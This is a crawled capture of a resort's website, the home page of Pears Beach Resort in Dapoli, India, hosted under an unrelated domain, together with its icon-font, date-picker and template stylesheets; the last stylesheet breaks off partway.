

--- FILE ---
content_type: text/html
request_url: http://chiropractorsydney.com.au/index.html
body_size: 4613
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		<title>:: Pears Beach Resort ::</title>
		<meta name="description" content="">
		<meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- all css here -->

		<!-- bootstrap v3.3.6 css -->
		<link rel="stylesheet" href="css/bootstrap.min.css">
		<!-- owl.carousel css -->
		<link rel="stylesheet" href="css/owl.carousel.css">
		<link rel="stylesheet" href="css/owl.transitions.css">

		<!-- font-awesome css -->
		<link rel="stylesheet" href="css/font-awesome.min.css">
		<link rel="stylesheet" href="css/icon.css">
		<link rel="stylesheet" href="css/flaticon.css">
        <!-- magnific css -->
        <link rel="stylesheet" href="css/zebra_datepicker.css">
		<!-- magnific css -->
        <link rel="stylesheet" href="css/magnific.min.css">
		<!-- venobox css -->
		<link rel="stylesheet" href="css/venobox.css">
		<!-- style css -->
		<link rel="stylesheet" href="css/style.css">
		<!-- responsive css -->
		<link rel="stylesheet" href="css/responsive.css">
 <link href="css/tabs.css" rel="stylesheet" type="text/css">
		<!-- modernizr css -->
		<script src="js/marco/modernizr-2.8.3.min.js"></script>
	
	<style>
	
	@media only screen and (max-width: 460px) {
  img {
    width:100%;
	height:auto;
  }
}
	</style>
	
	</head>
		<body>

	
        
        <!-- header -->
        <header class="header">
            <div class="container clearfix">
                <div class="header-right-info">
                    <ul>
                        <li>
                            <div class="single-header-right-info">
                                <div class="icon-box"><i class="fa fa-map-marker"></i></div>
                                <div class="text-box">
                                    <p>Ladghar, Dapoli Ratnagiri District</p>
                                </div>
                            </div>
                        </li>
                        <li>
                            <div class="single-header-right-info">
                                <div class="icon-box"><i class="fa fa-phone"></i></div>
                                <div class="text-box">
                                    <p> +91-9821141579 </p>
                                </div>
                            </div>
                        </li>
                        <li>
                            <div class="single-header-right-info">
                                <div class="icon-box"><i class="fa fa-envelope"></i></div>
                                <div class="text-box">
                                    <p>Naresh.Pednekar@pearsbeach.in</p>
                                </div>
                            </div>
                        </li> 
                    </ul>
                </div>
                
            </div>
        </header>
        <!-- header end -->
        <!-- Main menu -->
        <section class="main-menu-one finance-navbar">
            <nav id="main-navigation-wrapper" class="navbar navbar-default Marcho-navbar">
                <div class="container">
                    <div class="float-left">
                        <div class="logo pull-left"><a href="#"><img src="img/logo/logo.png" width="350px"></a></div>
                    </div>
                    <div class="float-right">
                        <div class="navbar-header">
                            <button type="button" data-toggle="collapse" data-target="#main-navigation" aria-expanded="false" class="navbar-toggle collapsed"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
                        </div>
                        <div id="main-navigation" class="collapse navbar-collapse">
                            <ul class="nav navbar-nav">
                                <li><a href="index.html">Home</a></li>
                                <li><a href="about.html">about us</a></li>
                                <li><a href="gallery.html">Photo Gallery</a></li>
                                <li><a href="activities.html">Activities</a></li>
                                <li><a href="enquiry.html">Book Now</a></li>
                                <li><a href="contact.html">Contact us</a></li>
                            
                            </ul>

                        </div>
                    </div>

                </div>
            </nav>
        </section>
        <!-- MAin menu ends -->

        <!-- Start Slider section -->
        <section class="slider-section">
           <div class="slider-overly"></div>
            <div class="intro-carousel">
                <div class="intro-content">
                    <div class="slider-images">
                        <img src="img/slider/1.jpg" alt="">
                    </div>
                    <div class="slider-content">
                        <div class="display-table">
                            <div class="display-table-cell">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-12">
                                            <!-- layer 1 -->
                                            <div class="layer-1-2 align-center">
                                                <h1 class="title2">Welcome to the <br>Pears Beach resort <br>@ Ladghar</h1>
                                            </div>
                                            <!-- layer 2 -->
                                           
                                            <!-- layer 3 -->
                                            <div class="layer-1-3 align-center">
                                                <a href="about.html" class="ped-btn left-btn" >Know More</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="intro-content">
                    <div class="slider-images">
                        <img src="img/slider/2.jpg" alt="">
                    </div>
                    <div class="slider-content">
                        <div class="display-table">
                            <div class="display-table-cell">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-12">
                                            <!-- layer 1 -->
                                            <div class="layer-1-2 align-center">
                                                <h1 class="title2">Welcome to the <br> Pears Beach resort<br>@ Ladghar</h1>
                                            </div>
                                           
                                            <!-- layer 3 -->
                                            <div class="layer-1-3 align-center">
                                                <a href="about.html" class="ped-btn left-btn" >Know More</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				 <div class="intro-content">
                    <div class="slider-images">
                        <img src="img/slider/3.jpg" alt="">
                    </div>
                    <div class="slider-content">
                        <div class="display-table">
                            <div class="display-table-cell">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-12">
                                            <!-- layer 1 -->
                                            <div class="layer-1-2 align-center">
                                                <h1 class="title2">Welcome to the <br> Pears Beach resort <br>@ Ladghar</h1>
                                            </div>
                                           
                                            <!-- layer 3 -->
                                            <div class="layer-1-3 align-center">
                                                <a href="about.html" class="ped-btn left-btn" >Know More</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				 <div class="intro-content">
                    <div class="slider-images">
                        <img src="img/slider/4.jpg" alt="">
                    </div>
                    <div class="slider-content">
                        <div class="display-table">
                            <div class="display-table-cell">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-12">
                                            <!-- layer 1 -->
                                            <div class="layer-1-2 align-center">
                                                <h1 class="title2">Welcome to the <br> Pears Beach resort <br>@ Ladghar</h1>
                                            </div>
                                           
                                            <!-- layer 3 -->
                                            <div class="layer-1-3 align-center">
                                                <a href="about.html" class="ped-btn left-btn" >Know More</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!-- End Slider section -->

      

        <!-- Start welcome section -->
        <section class="welcome-section sec-padding">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 col-xs-12">
                        <div class="section-titleBar text-center">
                            <h3>ENJOY AND RELAX IN OUR RESORT</h3>
                            <p>With a management whose only concern is to satisfy your need for relaxation in the delightful surroundings, Pears Beach Resort @ Ladghar, succeeds every time.</p>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12 col-sm-12 col-xs-12">
                        <div class="room-categories-section__inner">
                            <ul class="room-categories">
                                <li class="room-category">
                                    <a href="#">
                                        <div class="media-icon"> <i class="flaticon-hotel-room"></i></div>
                                        <div class="media-caption">
                                            <h4 class="category-titile">AC / Non – AC Cottages / <BR>Sea View Rooms</h4>
                                          
                                        </div>
                                    </a>
                                </li>
                                <li class="room-category">
                                    <a href="#">
                                        <div class="media-icon"> <i class="fa fa-futbol-o"></i></div>
                                        <div class="media-caption">
                                            <h4 class="category-titile">Indoor / Outdoor Sports</h4>
                                           
                                        </div>
                                    </a>
                                </li>
                                <li class="room-category">
                                    <a href="#">
                                        <div class="media-icon"> <i class="flaticon-dish"></i></div>
                                        <div class="media-caption">
                                            <h4 class="category-titile">Delicious Food</h4>
                                         
                                        </div>
                                    </a>
                                </li>
                                <li class="room-category">
                                    <a href="#">
                                        <div class="media-icon"> <i class="flaticon-cooking"></i></div>
                                        <div class="media-caption">
                                            <h4 class="category-titile">Authentic Maharashtrian food</h4>
                                          
                                        </div>
                                    </a>
                                </li>
                                <li class="room-category">
                                    <a href="#">
                                        <div class="media-icon"> <i class="flaticon-parking-sign"></i></div>
                                        <div class="media-caption">
                                            <h4 class="category-titile">Free Parking</h4>
                                          
                                        </div>
                                    </a>
                                </li>
                                <li class="room-category">
                                    <a href="#">
                                        <div class="media-icon"> <i class="flaticon-room-service"></i></div>
                                        <div class="media-caption">
                                            <h4 class="category-titile">Room Service</h4>
                                           
                                        </div>
                                    </a>
                                </li>
                                <li class="room-category">
                                    <a href="#">
                                        <div class="media-icon"> <i class="flaticon-disco-ball"></i></div>
                                        <div class="media-caption">
                                            <h4 class="category-titile">Private Veranda / Balcony</h4>
                                        
                                        </div>
                                    </a>
                                </li>
                                <li class="room-category">	
                                    <a href="#">
                                        <div class="media-icon"> <i class="fa fa-wifi"></i></div>
                                        <div class="media-caption">
                                            <h4 class="category-titile">Wi-Fi Available Partial	</h4>
                                        
                                        </div>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <!-- End main content -->
        </section>
        <!-- End welcome section -->
       <!-- Start project section -->
        <section class="project-section sec-padding ">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 col-xs-12">
                        <div class="section-titleBar text-center">
                            <h3>Nearby Destinations</h3>
                            <p>These are places to nearby Ladghar.</p>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="project-carousel">
                        <!-- single-awesome-project start -->
                        <div class="col-md-4 col-sm-4 col-xs-12">
                            <!-- single-awesome-project start -->
                            <div class="single-awesome-project">
                                <div class="awesome-img">
                                    <a href="#">
                                        <img src="img/project/2.jpg" alt="" />
                                    </a>
                                   
                                </div>
                                <div class="project-dec-2">
                                    <h4>Temple of Kadyavarcha Ganpati, Anjarle</h4>
                                    <p>It is located 26kms from Ladghar</p>
                                   </div>
                            </div>
                            <!-- single-awesome-project end -->
                        </div>
                        <div class="col-md-4 col-sm-4 col-xs-12">
                            <!-- single-awesome-project start -->
                            <div class="single-awesome-project">
                                <div class="awesome-img">
                                    <a href="#">
                                        <img src="img/project/1.jpg" alt="" />
                                    </a>
                                    
                                </div>
                                <div class="project-dec-2">
                                    <h4>Parshuram Statue, Burondi</h4>
                                    <p>It is located 7 kms from Ladghar</p>
                                   </div>
                            </div>
                            <!-- single-awesome-project end -->
                        </div>
                        <div class="col-md-4 col-sm-4 col-xs-12">
                            <!-- single-awesome-project start -->
                            <div class="single-awesome-project">
                                <div class="awesome-img">
                                    <a href="#">
                                        <img src="img/project/3.jpg" alt="" />
                                    </a>
                                   
                                </div>
                                <div class="project-dec-2">
                                    <h4>Keshavraj Hills, Asud </h4>
                                    <p>It is located 8 kms from Ladghar</p>
                                   
                                  
                                </div>
                            </div>
                            <!-- single-awesome-project end -->
                        </div>
                        <div class="col-md-4 col-sm-4 col-xs-12">
                            <!-- single-awesome-project start -->
                            <div class="single-awesome-project">
                                <div class="awesome-img">
                                    <a href="#">
                                        <img src="img/project/4.jpg" alt="" />
                                    </a>
                                   
                                </div>
                                <div class="project-dec-2">
                                    <h4>Panhale Kaji Caves</h4>
                                   <p>It is located 34 kms from Ladghar</p>
                                  
                                  
                                </div>
                            </div>
                            <!-- single-awesome-project end -->
                        </div>
                                     <div class="col-md-4 col-sm-4 col-xs-12">
                            <!-- single-awesome-project start -->
                            <div class="single-awesome-project">
                                <div class="awesome-img">
                                    <a href="#">
                                        <img src="img/project/5.jpg" alt="" />
                                    </a>
                              </div>
                                <div class="project-dec-2">
                                    <h4>Suvarndurg fort, Harnai</h4>
                                   <p>It is located 15 kms from Ladghar</p>
                              </div>
                            </div>
                            <!-- single-awesome-project end -->
                        </div>
						 <div class="col-md-4 col-sm-4 col-xs-12">
                            <!-- single-awesome-project start -->
                      <div class="single-awesome-project">
                                <div class="awesome-img">
                                    <a href="#">
                                        <img src="img/project/6.jpg" alt="" />
                                    </a>
                              </div>
                                <div class="project-dec-2">
                                    <h4>harnai bipass Road</h4>
                                   <p>It is located 17 kms from Ladghar</p>
                              </div>
                            </div>
                            <!-- single-awesome-project end -->
                        </div>
                     
                    </div>
                </div>
            </div>
            <!-- End main content -->
        </section>
        <!-- End project section -->
      
			 <!-- Start welcome section -->
        <section class="welcome-tabs sec-padding bg-color">
            <div class="container">
                <div id="tabbed-nav">
                    <ul>
                        <li><a>Cottages & Sea View Rooms</a></li>
                        <li><a>In House Restaurant</a></li>
                       
                    </ul>

                    <div class="h-tabs">
                        <div>
                            <div class="row">
                                <div class="col-md-6">
                                    <div class="welcome-serv-img">
                                        <img src="img/rooms/5.jpg" alt="">
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <div class="detail">
                                        <h4>Cottages & Sea View Rooms</h4>
                                        <p style="color: #000">Its Spread across 2 acres of beach-touch property. Cottages give a typical Konkani ambiance with good sea facing view.resorts have A/C and Non-A/C Cottages and Sea view rooms with attached bathroom.This resort is easily connected to beach. Best place to relax.</p>
                                        <a class="thm-btn" href="about.html">Read More</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div>
                            <div class="row">
                                <div class="col-md-6">
                                    <div class="welcome-serv-img">
                                        <img src="img/rooms/3.jpg" alt="">
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <div class="detail" >
                                        <h4>In House Restaurant</h4>
                                        <p style="color: #000">The resort have inhouse Restaurant which gives you Authentic Vegetarian as well as Non Vegetarian Food.Even Sea food is aslo available here.you will get delicious food with great variety.Nice place with homely service.Good Staff and Good Hospitality. </p>
                                        <a class="thm-btn" href="about.html">Read More</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div>
                            
                        </div>
                        <div>
                            
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!-- End welcome section -->
			
        <!-- Start Overview -->
        <section class="our-overview sec-padding">
                <div class="container">
                  <div class="row">
                    <div class="col-md-6 col-sm-6">
                        <div class="about-wd">
                                <div class="section-titleBar text-left">
                                        <h3>Our Testimonials</h3>
                                    <p>"A quaint mix of old world charm and luxurious modern hospitality on beach"</p>

                                </div>
                              <div class="lists">
                                <ul>
                                        <li><a href='https://www.tripadvisor.in/Hotel_Review-g1156425-d2281626-Reviews-Pears_Beach_Resort-Dapoli_Ratnagiri_District_Maharashtra.html' target="_blank"><i class="fa fa-check-circle-o"></i>TripAdvisor</a></li>
									<li><a href='https://www.booking.com/hotel/in/pears-beach-resort.en-gb.html?aid=357026;label=gog235jc-1DCAsobEIScGVhcnMtYmVhY2gtcmVzb3J0SDNYA2hsiAEBmAEJuAEGyAEM2AED6AEBiAIBqAID;sid=f4f2de9814ba21f8d0ce9d62dc326c8e;dist=0&keep_landing=1&sb_price_type=total&type=total&' target="_blank"><i class="fa fa-check-circle-o"></i>Booking.com</a></li>
                                    <li><a href='https://www.goibibo.com/hotels/pears-beach-resort-hotel-in-dapoli-7179830169414642479/' target="_blank"><i class="fa fa-check-circle-o"></i>Goibibo</a></li>   
                                       
                                </ul>
                                <ul>
                                        <li><a href= 'http://www.justdial.com/Dapoli/Pears-Beach-Resort-%3Cnear%3E-Dapoli-Ho/9999P2358-2358-121124114949-Q1H6_BZDET' target="_blank"><i class="fa fa-check-circle-o"></i>Justdial</a></li>
                                        <li><a href='https://www.makemytrip.com/hotels/pears_beach_resort-details-dapoli.html' target="_blank"><i class="fa fa-check-circle-o"></i>MakeMyTrip</a></li>
                                       <li><a href='https://www.yatra.com/hotels/hotels-in-dapoli/pears-beach-resort' target="_blank"><i class="fa fa-check-circle-o"></i>Yatra.com</a></li>   
                                       
                                </ul>
                              </div>
                        </div>
                         
                    </div>
                    <div class="col-md-6 col-sm-6">
                            <img src="img/service/map.png" class="mb-15-xs" alt="map"  height="auto" width="100%">
                    </div>
                  </div>
                </div>
              </section>
        <!-- End Overview -->
      

            


        <!-- Start Footer bottom section -->
        <footer class="footer sec-padding">
                <div class="container">
                  <div class="row">
                    <div class="col-md-6 col-sm-12 col-xs-12">
                  
                      <div class="footer-widget about-widget"><a class="logo" href="index.html"><img src="img/logo/logo-footer.png" alt=""></a>
                        <p>With a management whose only concern is to satisfy your need for relaxation in the delightful surroundings, Pears Beach Resort succeeds every time.</p>
                        <div class="link"><a href="about.html">MORE ABOUT US</a> </div>
          
                      </div>
                    </div>
                    
          
          
                    <div class="col-md-6 col-sm-12 col-xs-12">
                   
                      <div class="col-md-6 col-sm-6 col-xs-12">
                        <div class="footer-widget subscribe-widget">
                          <div class="title">
                            <h4>Contact Us</h4>
                          </div>
                          <div class="tel-box">
                            <div class="icon"><i class="fa fa-map-marker"></i></div>
                            <div class="text">
                              <p>Mohan Mayekar Beach Road,Ladghar, Dapoli -415712,<br>
                                Ratnagiri District. India</p>
                            </div>
                          </div>
                          <div class="tel-box">
                            <div class="icon"><i class="fa fa-phone"></i></div>
                            <div class="text">
                              <p>+91 9821 141 579 | <br>+91-8108055579</p>
                            </div>
                          </div>
                          <div class="tel-box">
                            <div class="icon"><i class="fa fa-envelope"></i></div>
                            <div class="text">
                              <p><a href="#">Naresh.Pednekar@pearsbeach.in</a></p>
                            </div>
                          </div>
          
                          <ul class="social list-inline">
                            <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                        
                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                            
                          </ul>
                        </div>
                      </div>
						 <div class="col-md-6 col-sm-6 col-xs-12">
                       <div class="footer-widget links-widget links-widget-pac">
                          <div class="title">
                            <h4>Menu Link</h4>
                    
                          </div>
                          <div class="row">
                            <div class="col-md-12 col-sm-12">
                              <ul>
                                <li><a href="index.html">Home</a></li>
                                <li><a href="about.html">About Us</a></li>
                                <li><a href="gallery.html">Photo Gallery</a></li>
                                <li><a href="activities.html">Activities</a></li>
                                <li><a href="contact.html">Contact Us</a></li>
								<li><a href="privacy.html">Privacy Policy</a></li>
                              
                              </ul>
                            </div>
                          </div>
                    </div>
                    </div>
          
                  </div>
                </div>
			</div>
              </footer>
			
			
			
        <!-- End Footer bottom section -->
        <section class="footer-bottom">
                    <div class="container clearfix">
                      <div class="pull-left">
                        <p>Copyright © Pearsbeach Resort 2019. All rights reserved. </p>
                      </div>
                      <div class="pull-right">
                        <p>Design by Primetechnxt Solutions</p>
                      </div>
                    </div>
                  </section>
		
		<!-- all js files -->

		<!-- jquery latest version -->
		<script src="js/marco/jquery-1.12.4.min.js"></script>
		<!-- bootstrap js -->
		<script src="js/bootstrap.min.js"></script>
		<!-- owl.carousel js -->
		<script src="js/owl.carousel.min.js"></script>
		<!-- Counter js -->
		<script src="js/jquery.counterup.min.js"></script>
		<!-- waypoint js -->
		<script src="js/waypoints.js"></script>
		<!-- isotope js -->
        <script src="js/isotope.pkgd.min.js"></script>
        <!-- stellar js -->
        <script src="js/jquery.stellar.min.js"></script>
        <!-- stellar js -->
        <script src="js/imagelightbox.min.js"></script>
		<!-- magnific js -->
        <script src="js/magnific.min.js"></script>
		<!-- venobox js -->
		<script src="js/venobox.min.js"></script>
        <!-- meanmenu js -->
        <script src="js/jquery.meanmenu.js"></script>
        <!-- tabs js -->
        <script src="js/tabs.js"></script>
		<!-- Form validator js -->
		<script src="js/form-validator.min.js"></script>
		<!-- plugins js -->
		<script src="js/plugins.js"></script>
        <!-- datapicker js -->
        <script src="js/zebra_datepicker.min.js"></script>
		<!-- main js -->
		<script src="js/main.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://chiropractorsydney.com.au/css/flaticon.css
body_size: 465
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 27/09/2018 11:07
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
font-style: normal;
    margin-bottom: 20px;
}

.flaticon-room-service:before { content: "\f100"; }
.flaticon-hotel-room:before { content: "\f101"; }
.flaticon-gym:before { content: "\f102"; }
.flaticon-dish:before { content: "\f103"; }
.flaticon-cooking:before { content: "\f104"; }
.flaticon-parking-sign:before { content: "\f105"; }
.flaticon-room-service-1:before { content: "\f106"; }
.flaticon-room-service-2:before { content: "\f107"; }
.flaticon-disco-ball:before { content: "\f108"; }
.flaticon-water:before { content: "\f109"; }
.flaticon-swim:before { content: "\f10a"; }

--- FILE ---
content_type: text/css
request_url: http://chiropractorsydney.com.au/css/zebra_datepicker.css
body_size: 1102
content:
.Zebra_DatePicker {
    background: #153356;
    border-radius: 4px;
    box-shadow: 0 0 10px #888;
    color: #222;
    font: 13px Tahoma,Arial,Helvetica,sans-serif;
    padding: 3px;
    position: absolute;
    display: table;
    *width: 255px;
    z-index: 1200
}
.Zebra_DatePicker *,
.Zebra_DatePicker :after,
.Zebra_DatePicker :before {
    box-sizing: content-box!important
}
.Zebra_DatePicker * {
    padding: 0
}
.Zebra_DatePicker table {
    border-collapse: collapse;
    border-radius: 4px;
    border-spacing: 0;
    width: 100%
}
.Zebra_DatePicker td,
.Zebra_DatePicker th {
    padding: 5px;
    cursor: pointer;
    text-align: center;
    min-width: 25px;
    width: 25px
}
.Zebra_DatePicker td.dp_time_ampm {
    padding-left: 10px
}
.Zebra_DatePicker .dp_body td,
.Zebra_DatePicker .dp_body th {
    border: 1px solid #bfbfbf
}
.Zebra_DatePicker .dp_body td:first-child,
.Zebra_DatePicker .dp_body th:first-child {
    border-left: none
}
.Zebra_DatePicker .dp_body td:last-child,
.Zebra_DatePicker .dp_body th:last-child {
    border-right: none
}
.Zebra_DatePicker .dp_body tr:first-child td,
.Zebra_DatePicker .dp_body tr:first-child th {
    border-top: none
}
.Zebra_DatePicker .dp_body tr:last-child td,
.Zebra_DatePicker .dp_body tr:last-child th {
    border-bottom: none
}
.Zebra_DatePicker .dp_body td {
    background: #e6e5e5
}
.Zebra_DatePicker .dp_body .dp_weekend {
    background: #d6d6d6
}
.Zebra_DatePicker .dp_body .dp_not_in_month {
    background: #e0e6f2;
    color: #98acd4
}
.Zebra_DatePicker .dp_body .dp_current {
    color: #cc236b
}
.Zebra_DatePicker .dp_body .dp_selected {
    background: #b56a6a;
    color: #fff
}
.Zebra_DatePicker .dp_body .dp_disabled {
    background: #f2f2f2;
    color: #ccc;
    cursor: text
}
.Zebra_DatePicker .dp_body .dp_disabled.dp_current {
    color: #b56a6a
}
.Zebra_DatePicker .dp_body .dp_hover {
    color: #fff;
    background: #88a09e
}
.Zebra_DatePicker .dp_body .dp_hover.dp_time_control {
    background-color: #8c8c8c;
    color: #fff
}
.Zebra_DatePicker .dp_monthpicker td,
.Zebra_DatePicker .dp_timepicker td,
.Zebra_DatePicker .dp_yearpicker td {
    width: 33.3333%
}
.Zebra_DatePicker .dp_timepicker .dp_disabled {
    border: none;
    color: #222;
    font-size: 39px;
    font-weight: 700
}
.Zebra_DatePicker .dp_time_separator div {
    position: relative
}
.Zebra_DatePicker .dp_time_separator div:after {
    content: ":";
    color: 1px solid #bfbfbf;
    font-size: 37px;
    left: 100%;
    position: absolute;
    z-index: 1
}
.Zebra_DatePicker .dp_header {
    margin-bottom: 3px
}
@supports (-ms-ime-align:auto) {
    .Zebra_DatePicker .dp_header {
        font-family: 'Segoe UI Symbol',Tahoma,Arial,Helvetica,sans-serif
    }
}
.Zebra_DatePicker .dp_footer {
    margin-top: 3px
}
.Zebra_DatePicker .dp_footer .dp_icon {
    width: 50%
}
.Zebra_DatePicker .dp_actions td {
    border-radius: 4px;
    color: #fff
}
.Zebra_DatePicker .dp_actions .dp_caption {
    font-weight: 700;
    width: 100%
}
.Zebra_DatePicker .dp_actions .dp_next,
.Zebra_DatePicker .dp_actions .dp_previous {
    *padding: 0 10px
}
.Zebra_DatePicker .dp_actions .dp_hover {
    background-color: #8c8c8c;
    color: #fff
}
.Zebra_DatePicker .dp_daypicker th {
    background: #4db7fe;
    cursor: text;
    font-weight: 700;
    color: #fff;
}
.Zebra_DatePicker.dp_hidden {
    display: none
}
.Zebra_DatePicker .dp_icon {
    height: 16px;
    background-image: url(../img/logo/icons.png);
    background-repeat: no-repeat;
    text-indent: -9999px;
    *text-indent: 0
}
.Zebra_DatePicker .dp_icon.dp_confirm {
    background-position: center -123px
}
.Zebra_DatePicker .dp_icon.dp_view_toggler {
    background-position: center -91px
}
.Zebra_DatePicker .dp_icon.dp_view_toggler.dp_calendar {
    background-position: center -59px
}
button.Zebra_DatePicker_Icon {
    background: url(../img/logo/icons.png) center top no-repeat;
    border: none;
    cursor: pointer;
    display: block;
    height: 16px;
    line-height: 0;
    padding: 0;
    position: absolute;
    text-indent: -9000px;
    width: 16px
}
button.Zebra_DatePicker_Icon.Zebra_DatePicker_Icon_Disabled {
    background-position: center -32px;
    cursor: default
}

--- FILE ---
content_type: text/css
request_url: http://chiropractorsydney.com.au/css/style.css
body_size: 16594
content:
/*-----------------------------------------------------------------------------------

    Template Name: Marcho - Consulting Hotel Template
    Author: Lamarena

-----------------------------------------------------------------------------------*/

    /*-----------------------------------------------------------------------------------  
     CSS INDEX
    ===================

    1. Theme Default CSS (body, link color, section etc)
    2. Index-1
    3. Index-2
    4. Index-3
    5. Index-4
    6. Index-5
    7. Footer section
    8. Breadcumbs section
    9. LIGHTBOX
    10. About page
    11. Contact page
    12. Room page
    13. Single Room page
    14. Dining & Bar page
    16. News page

    
-----------------------------------------------------------------------------------*/
/*----------------------------------------*/
/*  Google Fonts
/*----------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700,800|Open+Sans:400,400i,600,700|Raleway:400,500,600,700,800');


/*----------------------------------------*/
/*  1.  Theme default CSS
/*----------------------------------------*/
html, body {
	height: 100%;
}
.floatleft {
	float:left;
}
.floatright {
	float:right;
}
.alignleft {
	float:left;
	margin-right:15px;
	margin-bottom: 15px;
}
.alignright {
	float:right;
	margin-left:15px;
	margin-bottom: 15px;
}
.aligncenter {
	display:block;
	margin:0 auto 15px;
}
a:focus {
	outline:0px solid;
}
img {
}
.fix {
	overflow:hidden;
}

p {
	margin:0 0 15px;
    color: #ef1729;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Montserrat', sans-serif;
	margin: 0 0 15px;
	color: #444;
    font-weight: 700;
}
h1{
	font-size: 48px;
	line-height: 50px;
		
}
h2{
	font-size: 38px;
	line-height: 40px;
		
}
h3{
	font-size: 30px;
	line-height: 32px;
	font-family: 'Raleway', sans-serif;
		
}
h4{
	font-size: 18px;
	line-height: 26px;
		
}
h5{
	font-size: 18px;
	line-height: 22px;
		
}

a {
	transition: all 0.3s ease 0s;
	text-decoration:none;
}
button {
    border: none;
    outline: none;
    box-shadow: none;
    display: block;
    padding: 0;
    background: transparent;
}
.pagination {
    margin-bottom: 0;
}
a:hover {
  color: #153356;
  text-decoration: none;
}
a:active, a:hover {
  outline: 0 none;
}
a:hover, a:focus {
    color: #333;
    text-decoration: none;
}
body {
	background: #fff none repeat scroll 0 0;
	color: #777;
    font-family: 'Open Sans', sans-serif;
	font-size: 15px;
	text-align: left;
	overflow-x: hidden;
	line-height: 24px;
}
#scrollUp {
  background: #000 none repeat scroll 0 0;
  border-radius: 2px;
  bottom: 15px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  color: #fff;
  font-size: 20px;
  height: 34px;
  line-height: 30px;
  opacity: 0.6;
  right: 15px;
  text-align: center;
